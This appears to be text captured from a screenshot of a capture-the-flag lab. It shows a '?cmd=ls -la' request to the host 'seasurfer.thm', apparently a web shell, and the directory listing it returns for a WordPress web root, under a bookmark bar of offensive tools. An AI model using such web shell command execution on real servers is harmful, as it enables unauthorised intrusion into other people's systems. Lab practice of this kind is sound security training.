 seasurfer.thm/?cmd=ls -la
Kali Tools WeChall HTB TryHackMe Github Exploit-DB CyberChef revshell gen GTFOBins CTF payload all the things
total 232
drwxr-x---  6 www-data www-data  4096 Jun 19 00:46 .
drwxr-xr-x  5 root     root      4096 Apr 17  2022 ..
-rw-r-----  1 www-data www-data  1401 Apr 22  2022 .htaccess
drwxr-xr-x  2 www-data www-data  4096 Jun 14  2022 adminer
-rwxr-xr-x  1 www-data www-data   405 Feb  6  2020 index.php
-rwxr-xr-x  1 www-data www-data 19915 Jan  1  2022 license.txt
-rwxr-xr-x  1 www-data www-data  7437 Dec 28  2021 readme.html
-rwxr-xr-x  1 www-data www-data  7165 Jan 21  2021 wp-activate.php
drwxr-xr-x  9 www-data www-data  4096 Apr  5  2022 wp-admin
-rwxr-xr-x  1 www-data www-data   351 Feb  6  2020 wp-blog-header.php
-rwxr-xr-x  1 www-data www-data  2338 Nov  9  2021 wp-comments-post.php
-rwxr-xr-x  1 www-data www-data  3001 Dec 14  2021 wp-config-sample.php
-rwxr-xr-x  1 www-data www-data  3274 Apr 17  2022 wp-config.php
drwxr-xr-x  6 www-data www-data  4096 Jun 19 01:20 wp-content
-rwxr-xr-x  1 www-data www-data  3939 Aug  3  2021 wp-cron.php
drwxr-xr-x 26 www-data www-data 12288 Apr  5  2022 wp-includes
-rwxr-xr-x  1 www-data www-data  2496 Feb  6  2020 wp-links-opml.php
-rwxr-xr-x  1 www-data www-data  3900 May 15  2021 wp-load.php
-rwxr-xr-x  1 www-data www-data 47916 Jan  4  2022 wp-login.php
-rwxr-xr-x  1 www-data www-data  8582 Sep 22  2021 wp-mail.php
-rwxr-xr-x  1 www-data www-data 23025 Nov 30  2021 wp-settings.php
-rwxr-xr-x  1 www-data www-data 31959 Oct 25  2021 wp-signup.php
-rwxr-xr-x  1 www-data www-data  4747 Oct  8  2020 wp-trackback.php
-rwxr-xr-x  1 www-data www-data  3236 Jun  8  2020 xmlrpc.php